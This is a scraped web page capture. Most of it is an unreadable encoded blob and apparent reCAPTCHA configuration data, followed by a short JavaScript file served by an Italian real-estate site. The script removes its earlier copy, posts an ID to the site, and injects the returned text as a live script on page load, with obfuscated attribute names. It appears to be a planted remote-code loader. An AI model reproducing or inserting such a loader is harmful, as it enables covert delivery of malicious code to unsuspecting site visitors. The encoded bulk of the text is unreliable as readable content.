Q1wqchw4PDsx7DksK/HwUdwrDDghnCo1zDlmHDoHnDnCrCl8OfwoZicMOofVp1f8KXTsKlTAJtEjLCuzPDhMO5w7LCiQZKwpknT1sQw6ogw6FVwrnCmz3CoWFxw6s2XUPCsMK/w7zCssO/G39dTcK7PkgVwoA1UcK9ccOLUsKew6Nlw4zDmcKow5Rew5wlYMKXw6LCkUPDgj1Kw57Cg8OAFcK5wr1eCHDCrBzCrMKeB8OGEMKPBzfClXIVOsKPw43Do8Oiwrpew7LCo8KpOMO7AUV8MsKWIxw6b1bCp8Kzw6I0wqTDtArDncKTesKsw4YAW8Kxw77Ct8KqcB/DoBLChsKUVcOiw7fCtAnCjiQiEcOOccKVwoDDuADCnsKgwrHClsK9wrNZLRDCoMOqJDQcZ8KpwpgSw7sywqzCnXscwpIqwr/[base64]/Dh8KywqV+eWlGwq3DhRfClMKBUydaPMKoXSpnw67DnsOTw4PDkS5Dwp04w5JOwq7Dp8K5Jn8vw5jClsOPWMOTwpNHKynChcOJEywBw4ItQMK9wpvDtiHCkGXCs8OeW2PDjMO5w47DlMOZNWrDisKRwoIOZh/DmsKNw4sOw4fChX1mE3/CgAvCrsO1QwfCjMKMd157N8OELMKJB8OswogCw7TCgjd3eMORHcOrGMKBEcO9XQHCqk/[base64]/Cs3XDmA3Dg0/DkXI9TR0XUsKrPR/Cv2XCpE3DsMK5w4jDgsOHBsKdwq4YbcOOHsOLwrPCr0LCsT5qEMKmwqE0LHVrQkgxEsOuaFHDgcOUw7c3w75XwpJ8CgTDrR7CpcOaw7nCjF49w6/[base64]/[base64]/DksOrwqHChcOjwpPCr8OGAMOIGcOJwpfDhi/CosKfwqhLbGAzwqXCn8OoK8OnFcKaGMKSwpsMDmY8SA5kb3vDvxPDpFbCu8KIwp/[base64]/CqcKgwobDljYew5bDuMOFwrMJQMOsRcKHwpcQw5pnwpbDo8O1woUFI2MxDMKwWDxPw4Uswpg0eR1uNgvDr0nDuMOUwrRPEAk9wqPCi8O9w4Iow5rCmcOvwowYG8ObRmbDgy8CU0/[base64]/wotmw5zDqSTCtcORYMOiwoLDq8KAUsOITGAvJ8O5wojDtivDrsOEAsKmw456wpU3wrbDpsOXw4/DtVfCv8OtGMKYwrbCo8KOV8K5w4QNw6Maw4I1DsK2wq5Swrd8RkzCsGbDncO/[base64]/Ehw5XULDnsKSbVBOw7zCkDDCtMOefjXDp8KlU0NmwokAwqEzw4tXw79lfsKxJ1HDicKxAsOuE3NLwo/[base64]/ClcOlwq1EM0jDnsOBw4glFcO0w6w2w7k6w6nDqznCtSUtw5HCksOrwrU9w5AnCcODTMKow7bDqFTCjUTCiinDkcK4A8OpUcKjEcKQHMO6w4htw6/Cr8KHw6jCg8O+woLCrcKXUnkzw7pfLMOoBDzChcKBQVfDk1oRbsKjLcKCfMKKw4Nbw6ZWw51Ow5w2A2cjLi3CrCFNwq3CvsKXVBbDuTrDqMOLwpRhwrvDmG7DsMOTI8KHPwVVJcOOS8KwAj/Dt0bDhXBJQ8Kqwq3DjMKowrrDqgHDusOVw5rDqlrClRlUw5gHwqUPwr9Iwq/DrcK6w6LDicOTwrsOaxEDIXbCncOWwooACcKACkdUw7x/w7LCocOyw4oQwoh/wo3CpsKiw4XCicOUwpY+NAjCu0PCqhtrwosBw6U/w4PDnkgcwostccK/[base64]/DswgAXA9Ow4vCh8OMwrnCqsKuf8OUw5jCkGwkMMOywp08w5/CmMKoYjnCmMKlw4jCvyoCw5XCpEpXwoEjPMKWw6UjIcOgQMKScsOzIcOEw6TCkRjCtMK1TW8PJG7Dm8Oqd8KiN1YQRTwsw4JRwql2UcOYw4IlN09QJcO6bcO9w5/DiHbCmMO/woHClTzCpjzCoMKMX8Oowp4JB8KbX8OrNBjDscOdw4PDrUlZwovDtsKrZy/[base64]/wovDu8OWw7tow6VtdcOswo9jSUsHwrjDlXkTJsO2eWc1wr/Dv8Krw61rw4vCpcKnfcOhw4nCuBLClsK4E8OMw67DkhjCtRXCocOkwrIawr7Ds1nCtMKWcsOmHCLDrMO1GsK2C8Oow59Kw5JLw7ZCTm/CoFDCpiTCiMOuKUNpTAHClHRuwpkeewjCh8KdYyQyMcK8w7Q2w6zChBzDj8KGw69sw6vDj8O1wrQ8D8OYwr9/w6vDvsOAS03ClC/Dn8OvwrFgCgjCh8OTCg/DgcOeb8KCZgUWdcKjwq7DjcKwLgzDmcOkwpEMZXnDrMOmDjrDr8Kac1bCosKRwqxEw4LDk0DDv3RHw70BSsO5wqZMwq9iNMOfIHsLXyoJD8OnYFgzTsOSw6gLSR/DmEbCtxMZVjMZw5jCq8KnScKsw7RjGsKRwokobw/[base64]/[base64]/VcKNeMKYVFzDgcOKwpBBDhoJw57Ch8KSXMKuCE7CqMOjS1N0woUPdcKwK8K2wr4Aw5YUAcOCw6BuwpY+wqTCgMOTITEkBcOyeBLDun/Cm8OmwpVAwqFKwpgww5XDucOhw57CkCXDqgjDtsOUMMKTBRF/SGTDnx7DmcKSIFRRem5zIWTCsDZ3YVsxw5jCiMKIFsKQBlVNw5vDgmbDvyLCpMOow4nDihM2SsOZwrMvfMOMXEnCqArCq8OFwoBdwr/DsnPCucKxGmACw7vDpsOHYsOPKcOjwpzDjBDCkm4ySW7CiMOBwoHDkMKgMV/DkcOYwrXCqGVdXDbClcOFGMKiAVbDuMKQIMOCLlPDrMOnBsKRS1zDgcKZHcO2w54BwqpQwpfCg8OMI8Onwo4qw7wOUHbCtcOoZsKAworCs8O+wq1Gw4PCqcOHW0QwwqPDpMOSwrl/w6/DisKsw4MOwq7Ct0zDvGR0KT9HwpU2w67CmWnCqz3CkERHbhItQMO1PsOxw6/CuWzDmgXCjsK7IBsuLcKQAi8+w6suWmRcwrMBwo3Cu8K9w63Dv8O9fTtSw7XCpMOpw7ZrL8KnPTTCrMOSw7o/[base64]/[base64]/DvMOWNcOiw7Mqw59WQ8OXw4cVdMKWw5lFEW7Ci8OkQ8KTw7PCisKew7HChC3DlcKUw7MiHcKHdsOxYwXDnyvCnsKELknDjsKfZsKfOF/DicKMJRo6w7bDk8KTIsOhPVnDpxfDlsKywo/DvUkMZksiwrUgwrgrw4rCu33Do8KIwoLDgBsVMjk6wrk/I1UWfQLCnsOyEMKeaUtLPAbDgsKcPFrCoMOOM3HCv8OWLMO0wo99w6AFVEnCh8KMwrvDocORw6TDpcOQwrLClMOEw53CgcOIScKXag3DjUnDisONXsOAwoQNUQl2Fy3DsVU9bT/CvDM5wrcnY05dEMKowrfDm8OTw6zCjkPDribConhPQsOLJcKBwqJSGkPCukpTw6B4wpjCoBdewqfClgDDmX4nZQTDqC/DvwBjw74JRcKuL8KuJ1nCpsOnwrfCmsOGwoXCksOOHcK9SMKEw55gwoPCmMOFwpQgwq7DqsOJC2LCi00bwo/[base64]/DlXMpdsOSP8KvNk/Ck0B/b8OIwqkTE8O9wpEgB8KCwqLCijcLAw80FDkZRsOew67DpMOldsKQw64Vw5rCgDzDhCN1woDDnSXCssKawq4lwoPDrEPCjmBpwoo+w4rDlndxwoYtwqDCjmvClXQKK0cFbAB/wqbCtcO5FsKlchIHR8ODwqHCk8KVwrHCtMOew5EcCXrCkjkHw6VVG8OBwqLCnETDk8Kxwrosw5/CtsO3XSXClcO0w5/Du217CnvCkcK8wo9lPT5nUMOowpHCoMOjMSI1wp/DrcOPw57CmsKTwoU/KsO9R8Oww70Ywq/DrnpXFj9jQcK+TEbCj8ONUlBIw6jCnsKpw71JYTHCgTnCp8OVesO/TyXCnA9cw6ghC0fDosO/csKzRGlTZsKTEkxOwoYIwoTClMOhEk/[base64]/CsR7CosOVwqNrS8O+w6gpaMKAw5lHwoRgIsKRWljDkEzCqcK5MDccw7cMGAjCuSFuw4bCtcODWMKcaMOqIMKiw6LCocOMwpN9w5x/ZyDDpUg8YmtPw7FOBMK6w4EiwqjDiQM/[base64]/BsKHwqJWwpR6KVPCqcO7X8OoGQZ/acKhJMKAw4zCrsKww51sQkjCmMOFwpFNZsKVw6HDmVrDn1BVw7Yrw7oJwoPCp3Nbw5HDnHfDncOCahcqAXVLw4PClUAWw7p2PT4XTStewo1kw6LDqz7DgSfCh29+wqEGwpIRw4RtbcKeKn/DpE7DvsKiwrBmTUFTwqDCtgV6cMOAS8KOJ8OdBUYfDsKzKDFIwroiwohDc8KywqjCl8KQacO7w7fDnEZYMF3CtWrDpMKHSmfDpMOGfjt8NMOAwq4AGHrDv3XCuDLDicKuAF/CicONwrsLJgMBLEnDvyTCscOYFC9rw7dSZAfDh8Kgw5R/w7omV8Kpw74qwrDCl8OPw6oNPXRYSCjDssO8CznDmsOxw4XCgsKCwo0bMsOvLkFAd0bDvsO/[base64]/[base64]/wqPDvibDosOEwp0GwonCicKYEcKbdMOKSBzDknUyw7fDsMONwqXDmcKrL8ORDXwGwot7Rk/CksOmw6xRwobDlyrDjEPCgMKKcMONw7Rcw7BWfBPCsEXDrlQUeTDDr2TDuMOHRBHDj0Ehw5XCkcO+wqfClns+wr1ENELDnDBZw57CkMO6XcO+PgFsHxrCiQPDrMK6wrzDscOPw47CpcOzwosnw6DCnsOTARYgwrgSwrfCuWjClcO6w4giG8OYw7cnVsKsw4tzwrMQDm/CvsKXOsOnCsOVwrXCqsKJw6Q0cCJ9w4LDujkaZnLDmMOhPxc0wp/DgsK/wrZGQMOrMWhMHMKfXsO7wqnClsKRE8KLwo/Dr8KhbsKMHsO/[base64]/CmMKDbnZFwpBRw5Uyw63DpiHDpVrDt8KZWx/Ct2vCl8OGJsKKw7QkRsK3OyHDksKxw7XDvH/CqXPDkztNwpfCv13CtcOPR8OZDyJxKSrCrMKNwps7wqliw4Fgw6rDlMKRbcKUKcKIwoh8VQQHXsOnTm4+wqYEGhImwoYMw7NcSwM+KgpKwpvDjiXDhSvDusOCwqtiw6bCpAXDmMOJT2LDpWx6wpDChWpOTz3CnAxjwqLDkg0ywpXClcOaw4vCrDvCpm/DmXZGTiIaw6/[base64]/F8Opw4vCsMKtajjCtsOAw5Axd23CrcOVeMKUD8OnOMKtYmbDkA7CsSzCrjcsCjUTI0Iww7gbw57CgRDDpsKtSE8ROiTDn8K/[base64]/b8OyecKrwpF6w7DCiENwwrDDikMQw6kDwo5aHsO0wp8JNsKYcsOKwocZdcOEOVDDth3CssKGwo8ZEsO2wqrDvVLDgMOFfcOSMMKkwqQFFxYXwpthwrLCi8OEwoRew4xSHmoOCwrCqMKjSsKjw6HDpsKPwqAKw7ovDsOIHz3Ct8Omw7HCocOow7M5FsOYBC/CkMKjw4TDvjJ8L8KYcivDribChsOxIjkgw7NoKMOYwpjCrkZzNFBlwqXCkwXDs8KKw5TCoDHCosOHKy3DpXovwqpjw7PCjH3DmMO2wqrCvcK/aGkcC8OZcHIJw4LDs8OGUyIzwr8MwrHCp8OcSGs1I8OqwqgaAMK7I3opw4rDqcOtwqZBd8K/[base64]/Dv3V8wpR8woPDnRjDthhXw6LChE7Cgl0uMsOzZTnDuigkK8KYTH4gPMObHsKuYyHCtCjCksO1fERZw5dbwokYAcK6wrfCjsKEbEXDkcKOwrRcw7Etw51zWhbCiMO2wqADworDkhzDuh/Cu8O5Z8O7fiNgAmhQw6vDpDo7w6vDisKmwrzCuSRnIWbCvcOZOcORwqEaWmAnXsK7LcO+OSdgD1vDvMO/bWdwwpFlwpQlGcKFwovDn8OJLMObwpohc8OCwpnCg2rDhhN5ZlVVMsKuwqsWw5tuaFMew53DgEjCksOLIsOqcQbCvcOpw7w7w481WMOANFTDjXvCmMKaw5JhWMKgJiYow6DChsOMw7d7w4bDkcO/X8OXEjZxw5cwA1AAwptJwqLDjTXDqzXDgMK+woHDpcOHRRDDnMOBcHFGwrvCl2cMw79iGykdw63DjsOXwrfCjsKXV8ODw6/Ci8OKA8OHX8OmQsOawopzFsOAHMK9UsKvI03DrlTCjzfDo8ONMV3Du8OgRUHCqMO9UMK1FMOHOMKmw4HDih/DmcKxwqsYNcO9UcOPBxkpQsOIw7fCjsKSw4Yvwo3DizHCtsOXHhrDjsKxVF1kwpPDosK9wrsGwrTDgzXCpMO+w49fwr3CncK6MsKFw7c/fUwpW3HDjMKFK8KIwpjCkl3Dr8Kzw7zCmsKXwrfDsysIPBDCiwvCml0kBRZnwqcuSsK3TUxIw7PCkBnCrnfCu8KjCMKcwpcSZsKOwqbCkGbDhSogw5DCgcK+ZX8pwovCtllCZsK3TFjDksO4IcOgwqUcw40gwpQbw4zDimHCg8K3w4B9w4/ChcKMw5cJYyvCmnvChsOPw6djw4/CiV/CrcOFwrLCsxpLfMK5w5dhw74Xwq1sa0DCpkZxTWLCh8OowqvCuzt7wqcGw6Q1wqvCvMOyQsKWJWbDn8O3w7HDmcO6JMKCSgzDiixmdcKqKVEcw43Di0nDk8OYwpZQKR8ew4EEw6/CkcOuwrXDiMKzw70IIcOZw61XwonDtsOoK8KowqkjUVfChgnCj8OnwqPDuBcmwppSfcOmwpHDi8KvfcOiw4Jkw47CtgEMGC8UG3Y2YAfCu8OOwpJZf0DDhMOhHivCm2h3wo/Dh8K5wqbDiMKVZDAhPy1ybGIoQAvDq8O6DlcBw5DChFbDkcK/[base64]/DnCPClx/CjcKFDMObwr8UwqPDpTdJJRkgw45dw7YFasKxThfDrAFHIWzDq8OrwqVhXMKre8KbwpsPYsORw59IF1IzwpzDr8KCGkDCh8OEw5jDiMKIU3Nlw5FvDD9PDR/Co3VsQ21Zwq3DgUMYd2BhF8OYwrrCrsKxwqbDonJuFyDCvsK3KsKFR8Onw77CigI8w583dVvDjX4/w5PChjk6w5HDkzrDrsOCUcKYw4MIw5xSw4UDwoxgw4FIw73CrW9FDMODf8OlBQrCgE7CjyJ/CjQNwp4hw6Q/w7Vcw5tAw4nCr8KhccK4wp3Csgtwwrw0wonCuygqwo1kw5vCgMOuATDCuARTG8OiwpdBw71Lw6PClnXDlMKFw5g1Pm5hwp4Aw6VgwoQBUyYswqXCscKJEsOEw7/DqUARwrxnQTVqw5HCt8Kdw7dKw7/DlQUsw5LDjwRmTMOLS8O3w6TCk2FxwoHDqTAhLVHCoiRTw50Vw4rDqR96w6o4Nw/Cs8KkwobCoEfDqcOAwq8ddMK9dsOoSDQ/wpTDiQfCscKtcRxReBMkambCrRwiWVYPwqIidRZPZMKKwr1ywofChsOowoHClcOYH38zwozCr8KCCBscwonDv2IbKcKGWUo5TR7DqcKLw6zClcOUE8OxKUN7wpB/[base64]/[base64]/[base64]/Dm8O0woslwpjDuMK3w79DXFVHwqDDt8Ovw5HDl8KmwqERZ8KKw5HCrcKiTMO5C8OTLht3BcO1w5bCki1cwqHCuHYKw5FIw6bDqj1ST8KUA8KIZ8OPZ8Ozw7kJCcOAKhTDt8OIGsKDw5cKWk3Cj8OjwrjDiQ/[base64]/[base64]/DqXcWw5stwodnIGbDt8OTw4HChgwDaMKSPMKmwrcYHGZMwpYwAsKdVcK8YGppETTCtMKPwpvClcK7W8Oxw6vDiAYNwrHDhcK6HsKYwp1Nwr/Dmz4ywoTCscK5fsOeBcKawp7Cm8KtPsOuwpptw6fDjcKJQzo2wozCg31Ow4RbPURjwq3CsA3CuV7DrsO3UFnDh8O2K21RVR0wwpcwIDIsesOEAWF3CA8JciA5M8ODFMKsKsKOLMOpwo4pMMOgG8OBS17Dt8O/DyjCoxHDncKNf8KpDzgJScKWflPCicOHYMKmw7V0ZsO7NEbCs1wwR8KGwrbDq1PDlcKpGy4GIDrChDViw64fYcKWwrLDvy9Fwo0UwqLDjT3CulDCgnbDqcKIw5wON8K+BsKdw4tYwqfDjDnDg8KTw53DiMO8CcK6X8OKOys2wr/[base64]/CusOWPcOfw5TCgcOnw7vDp8K6HsOIMjfDuMKMRcKXRDrDj8KrwoV8wp/[base64]/[base64]/Dt8K0wp7CuETCjTcWJgB3woHCsRzClX14CsOjw5gRRGHDrTwjcMK5w7/DgkVPwonCgsO+SDHDjjDDk8KZEMOVfW7Cn8OMMwFdXXMzL3UEwr3DsxXCihsAw5bCsDHDnGRsE8OFwr/ChEfDgFoWw7bDmMKBOw/CucOaUMODI3QHYy/[base64]/wobDqXjCmDUkWiUgEcKWUsOSwqjDp2J2O1/CqsODEsOsdGVrFyVow7LCi2o0EHoOw4PDqcOYw6pWwqfDsSQNRQIHw47DgC0Uwp3DmMOOw44ow5craljCqcONU8Oiw784OsKCw4pUYwnDicOPWcONdsOuYTXChG/CpibDln7CnMKOA8K/IcOlSkPDtxzDihPDqcOmwo7Cs8KBw5ASVMO/w55WMA3DjGjCgUPCqmvDqwcaaEDDqcOuw7fDp8KPwrnCtGB4anbCjxlbUMKjw7XCv8Kxw5/Chw/DsUsYUllVIlFoQgvDi07Ci8ObwqrChsK/OMOxwrXDocOCIWLDkE7DtHDDicOmHcOBwonCu8Kvw67DocOjLjpQwpd3wprDhl96wrnCocOMw545w6R6wrjCpcKbfyjDkE/Ds8O/wo41w7MwZsKCw73CsxPDq8O8w5TCgMOjUDbDmMO4w5nDrAPChsKWDWrCo1Yjw7XCoMORwr0VBsK/w4DCh31jw5Nhw7vCscOpQcOoARTCrcO+eF7Ds1kZwqjCugEzwpp3w5glZ3TDh3Rjw5dVwrUbwqdlwoVawqlnSW/[base64]/Cix7CkMOIcMOIwr/Cs0PChMOCw5YSVkYWw50LwqLDhDPCpjTCgCEwS8OLB8ORw4JYIMK6w754QBLDu3VbwprDrS/DiVR6Sw/DvsOyOMOEEMO1w7Mdw5kmRsOUMGxCwqDDqcOVw6nCtcKjNm4GMMOMRsKpw4vDmsOmJMK0GcKuwoBdOcOuT8OUX8OZNsOzQcO/wqTCqxtrw6BCcsKtaGwCIsKewq/DjhjCvhRjw6zCln/CncKhw5HDrS7CssO5wonDoMKqf8OOFTXCq8ObLMK0Iw9LQ3RJcBrCoGFCw7rDoWjDrHDDgsO0CMOzLFExKUbDv8KJw40HIw7Cm8O3woPDrMKgw4gPCMKzwoFiScK/EsOyesOpw5jDmcKbAVPCrh98HVAZwrMFNMOpAy5cUMODwrXCicOUwpRFFMOqwoPDhAsvwrTDqMObw5vCusKhwqd8wqHCj1DDvU7Co8KEwqbDo8O/wrnCnMKKw5LCr8KnGEUTQcOSw51owqsMcUXCtCbCocKqwp/Dp8OzEsKXw4DChcORFhF0Y151YsKvYsKdw6jDh3vDl0ANwqPDlsKqwoXDi3/DmXnDuUfDsGbChztUw7Ybwo01w7xrw4bDhxUaw6tqw7XCoMKSJ8Kew45QacKJw6/ChDrCu14CbAl/dMO2dRLDnsK+w4RKACnCkcOHPsO4ExJww5ZrT3N5ZRAswppGSWcew6MFw7Vhb8OOw75oecOwwpHCmkB4T8Ogwo/[base64]/CtH7Dp1B0DcKpw73CgsODEQjCosKoDcOnwrEYSVTDkWUPwpLCsi4ow680wrBYw7rDqsK/[base64]/[base64]/ChyDDmQhPwogTeMKXwoQBw7PCscOUEQLCp8OqwpwpGRJbwqsUOQkKw6EhaMOVwrnCgcOyaWwkESfDgMKEwprDjHbCsMKddsOwKDzDq8KeLxPDqhRtZg5IeMOQwqjDkcKrw6nDuh03B8KSCAnCv24XwppNwr/[base64]/CpMOWO3bDryM+w5fDizobZ8O9G3YZdEPDmw/[base64]/VFVwdMOePMOCwqI5w6I8LyPDgXpmN8OCE2jCvW/[base64]/[base64]/CssKywozDgMOjasK3wrUkGH5AcMOZw4DCkSECIx3CpsO9Z2VGwqDDjkFrwoJ5Y8KGGcKYYMOAbxYaFsOvwqzCnF86w6A4MMKnwqFXYA3CtcOGwrjCscObV8OGdXHDgilowrtkw4xKGR/CgcKyMMOnw5oxPMOzbFTCicOzwqHCjyo/w55qfsKxwrJHcsKSUXBxw4wNwrHCr8OxwrBOwoAcw4ssPl7Do8KWw4TCjcKmw5o4eMOhw7nCjUsmwo7DocOVwq/[base64]/DsMOJwrDCksKDwo7DvsK/[base64]/[base64]/DkUDCr08pw58Swr08w4XCtsKUwqzDpcKbS8KmM8Kuw7JOwr/[base64]/CogbDpG1QwoBoX2zCssK/wo0dEsKxwr4+wqnDoHHDrSsvO3/DlcKyM8OwRjbCqWXCtWEOwqDDhFFkAcODw4VmVm/[base64]/DzJtKcKww5EzBsOsw53Cu8O4GHUhQMKowpbCs1R3wobCnx3CmR0Ow6J4HSsowp3DrmtYI0fCsjQxw6rCoSvCgVUqw6hOOsO/w4XDqT3Cl8KXw6wmwr3Ct25vwo9WfsOHYsOUXcKdBS7Dhw1CUQ8/HsOZBHI3w7vChmzDm8K9woDCssKlTyAmw5ZAw7l8e307wrPDgzLCn8O3MlHDrR7Cg1/DhMKGM007M3sewpHCucOQMcO/wrXCgcKMI8KFU8OBWT7DocOVennCpcOIHSFsw6kFYHUpwql5woUFBMOXwqYJw4XCtsOYw4ELLmDDt3NtTi3DowDCvMKXwpDDhsOMLMOmwr/DqlARw5tNRMKbw7R6ZlnClsOMRMKuwrN9w5gFelw4H8Oew63DhsO/SsK/[base64]/CjmnDpxfCjcOiFSQZEMOJw5JJwpvCu8Oiw48Kwrh2w6sSRsOswoXDrsKOEHLCncOnwqgtw7LDlzEjw7vDksK4fgQzQkzDsDxJPcOIVmPDn8KNwqLChyTClsOXw4zCssKAwp0Kd8KIV8OFMcOhwr/Cp0ROwpYFwr7Ci2FgGcKmc8OTZCXCvkdHAcKbwqfCmcO+ETIlIEDCrBvChXjChUchNsO4GMKlWG/CsCDDpj3DlEnDlsOwbMObwq/CusO1wp13OR7DoMOSFcOuwoDCvsK1PsK6RTJPaXbDrMO/[base64]/w7JjQE17wqjCj8KDPcO/KiUOFsOhw5rCnVLCn0oiwrTDvcOxwp/ClMOJw63CnsKCwr0Zw7HClcKzI8KDwpXCkydjw6wLDHLChMK+wqPDlcKiLMKdfxTDkcKkUz3Dnl/DocK7w4I6FsK4w6fDpU/[base64]/[base64]/DsUPDrA5bXsKoYyDDmMOtdMO/wrcIwqHCnQHDiMKHwp1Jw6lqwqfCgHklbsK/Hy47wpVIw4cywozCmio0TMKzw6xDwrPDssOlw7XCpjBhJXLDhMKswq0Jw4PCrANCdsO/JsKDw7dXw4paPFbDo8Orw7XDqS5NwoLCmnhpwrbDhRYGw7vCmGVXwrddGArDq2zClMKXwqPCgsK6wogKw5/Cj8KzDELDs8KjKcOlw4tDw6wpw5/Cs0YRwqI8w5fCrxRgwrTCo8OLwo9tfw3DiFMew47ChGfDknnCvMOJPMOFccK6worDocKFwo/CscKpIsKNwpzDpMK/w7Jxw4dYbF4FT28/acOKXQTDo8KKVMKdw6RKJxxuwrV4MMOZPsK/[base64]/[base64]/DulnCkxkNORDDu0wVXXRGfMOIb8OcwqsbwplCwoXDnitVwroSwrrDriDCm8K+woDCrcOhFsOhw4tswopHaxVWHMOnw7kNw4nDp8OPw6rCi3jDk8O/OxI9YcKUBQ1DUi45VBHDqWUIw7jCmUsVA8KJMcOGw4PClFvCr2w/[base64]/[base64]/AEcdel44w4M0w4R/wpbCi8K/ZcOew53Ch8KhczsTeU3DjMOUw48xw7c7w6DDnAPDnMOVwqkkwrrCoi/Dk8OCDQUHJHnCmcOGUi0Zw7TDohfChsORw79wNXkhwrYadcKsXcO5w64Jwp8fPMKmw5PDo8OLGcK1wp1zGCHDs3JNAsKQch7CvlsIwp7CkUcsw7tEYsK2Z17ChCfDq8OaQH3CgFEFw4BUUsK+LMKzaXQlTVDCoUrCncKXb1/CiljDhlBYMsKIw5Ecw5DDj8OOaC15L2cTA8Kkw5bDnsOxwrbDkgtaw5tnQGPCtMOzUmfDj8Oqw7gnLsOww6nClTwnAMKOOkbCqy7DhMKYCQByw5o9W3vDsioywqnCl1nCuxFTw6VLw5XDgyQoUsOvAMKxwqUZw5s0woUQw4bDt8K0wpXDg2LDhcO8HTnCqMOtSMK/N2LCsggjwq9dEcK6wr3Dg8OPw6lUw55lwr44GynDmV/CoRUjw6PDhMODTcOsIx0Sw4wiw7nCgsKAwqzDgMKIw77Cm8KWwqNbw5V4Ii4pwrICQsOUwozDkTJ/PDQOacOawprDrMOxFUXDj23DqSRgN8KTw4PDpMKGwo3Cg0s3w4LCjsOBc8K9woMDKinChsOGRD81w4vCtw3DpTR7woVFPxdLUkHChXrCgcKNFy7Dg8KXwp8sTMOFwqTChsKgw7DCnMKxwpnCoEDCv0HDlMOId2/Cq8O6dDfDp8OPw7HCjD3Cn8OTESPCrcKmRMKbwozCqwTDiQEGw4QCNnvCj8OFCMKTZsOyRsKjS8KlwpsMSlbCrzfDpsKJB8K3w7nDlgrDjXAgw6/CscOjwpnCqMK5HSrCi8K3w5UTHTvCpsKzJg5HSXLDvcKeQg8YUcKWJcOBdsK5w7nCj8OtQcOsYcO6woYjcX7Co8Ogw5XCocOGw4kWwrHCgjkOBcKJJCjCpMOTUCB5wrphwp1IIsKVw797w713wqrCukHCi8KmZcKDw5Bnwpx7wrjCgHtqwrvDnUHCi8Kcw51jZ3ssw7/CjD5WwrNeP8K7w7HCrg5TwobDscOfO8K4V2HCnhTClyR9wpZsw5ciUMOBA2lvwp7Cv8OpwrPDlcKgworDg8OJBcK8RsKzw6XCrsKDwobCrMOACsObw4Y3w4UxJ8Onw5LCtsKvw7fDqcK7woXCgC80wpjCq1dDDSTCiBDCoQ0nwo/Cp8ORHMOwwpXDiMK1w5Q3U2rCqhjCmcKQwqbCuz81woAHQsOJw7fCocKMw6/DksKQBcO/LcKnw4LDosOOw5TCiSLCo0Iiw7/[base64]/DqsOVdMOOw6PCnjNRWsKFw6pXZ0PCi8O8wrXDqCPDvcKiETDDiirCg1xuQcOoXwXDlMO8w7YHwoPDrFpnPjEaRsOowqcfCsOzw59GD0TDoMKtcGjDrsOFw4xcw7DDnsKxwqpBZjUuwrfCjyl5w61oXzsXw5PDvsKBw6/[base64]/[base64]/wrUjHiXCn8Kyw5LDvsO+wqvCtsK2JE5swpvDgcK/w4AuQibChcOKQhTCmsKHdV/[base64]/Dg2TDjsOFKMO7YMOwwpfCkcKzw7PCoDcXwrZ2w6AzUFMOwqHDgcKTAFEVdsOTwp5FccKxwo7CshDDhsOySMKWdcK7dcKGVsKAw6x0wpBMw6k/wrkcwq0zWyPDnyvCjWpfwrUzwo02BD3DicO0woDDuMKhJWrDuFjDl8K7wonDqQ1HwqzCmsKJD8K/G8KBw7bDmjBXwq/CvlTDrcOqwoLDjsK9GsK2YTcBw5HDgGIIwocNwqdLO2pdLH3DksOJwodMUQZ4w6/[base64]/w4sawrcmw5zCu8Kpw6c3w45kw57ChMK8I8KaT8OBWDPClsKYw4AtLHnDscOTAlXDgjnDt0LDumopVwjCrRbDoWtMYGpISsOeSMOkw4h6F1PCviNsDsK6fB5bwqA/w4bDiMK7aMKQwp7CtcKdw59Mw6hYGcOGNnzDs8OCZ8OBw7bDuUfCs8OxwrUZBMORDmnClMOBKDsjTMKzwrnCtBLDmcKBOGUswoXDhEnCtMOKwqrDrsO0fzjDrMKswqHCqWrCu1xfw7vDv8KzwoY/w5IXwpHCgcKjwqPDtVrDmsKPw5vDp3Njwq9Ww74uw7TDrsKqaMKkw7wcCcODV8KWch/CgcKTwqtTw5zCizvDmTsAXgzDhE8\\u003d\x22],null,[\x22conf\x22,null,\x226LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,903],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.progettocasaid.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tJq1WCrWoKWEVvLpGNRUkB900KcZuvIlv0u1/1wMqj0\\u003d\x22,1,0,null,1,1769595402508,0,0,[77,119,118,33],null,[153,120],\x22RC-oE5CXNT6ADxWpw\x22,null,null,null,null,null,\x220dAFcWeA4hswOeuH1WjqELPrsgj1SgpyehWx49xVQ8YwkbWbwMcF4M78sdWZQsR11V0bVy97L81kUjhh2hkmCQsFBRh3tsxE4eYA\x22,1769678202557]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.progettocasaid.it/?qxiqin=56x5
body_size: 461
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://www.progettocasaid.it/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","7PEMKPy+iGRyznj8hfs3Q0FrRENqaXdpb2RDcFlhY2xXS0hLT0E9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();